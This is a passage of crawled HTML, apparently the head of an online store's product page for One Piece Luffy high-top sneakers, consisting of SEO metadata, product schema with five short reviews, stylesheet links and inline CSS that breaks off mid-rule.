

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/
body_size: 29833
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Shoes - Luffy High Top Trend Fashion Sneakers | One Piece Store</title>
<meta name="description" content="One Piece Shoes - Luffy High Top Trend Fashion Sneakers. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Shoes - Luffy High Top Trend Fashion Sneakers | One Piece Store" />
<meta property="og:description" content="One Piece Shoes - Luffy High Top Trend Fashion Sneakers. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2024-04-29T23:13:20+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="One Piece Shoes &#8211; Luffy High Top Trend Fashion Sneakers" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:retailer_item_id" content="ONEPIECE-36148" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Shoes - Luffy High Top Trend Fashion Sneakers | One Piece Store" />
<meta name="twitter:description" content="One Piece Shoes - Luffy High Top Trend Fashion Sneakers. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#webpage","url":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/","name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers | One Piece Store","datePublished":"2023-04-25T18:06:54+07:00","dateModified":"2024-04-29T23:13:20+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers | One Piece Store","description":"One Piece Shoes - Luffy High Top Trend Fashion Sneakers. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-36148","category":"One Piece Cloth","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/16.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/17.jpg","height":"800","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.60","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#li-comment-34509","description":"Super happy with these, they look exactly like the pictures. It has made a nice addition to my One Piece collection!","datePublished":"2023-04-25 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Henry"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#li-comment-34508","description":"Very nice, fast shipping, arrived before expected date","datePublished":"2023-04-25 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Riley"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#li-comment-34507","description":"Order came for a month)) quality is good nice)) I recommend the selle","datePublished":"2023-04-25 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#li-comment-34506","description":"Very good quality. Product perfectly matches the description","datePublished":"2023-04-25 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zane"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#li-comment-34505","description":"Exactly as advertised. Quality even with price.  Would buy again","datePublished":"2023-04-25 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Max"}}],"offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceCurrency":"USD","availability":"http://schema.org/OutOfStock","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"},"url":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/"},"@id":"https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Shoes &#8211; Luffy High Top Trend Fashion Sneakers Comments Feed" href="https://onepiece.store/shop/one-piece-shoes-luffy-high-top-trend-fashion-sneakers/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute 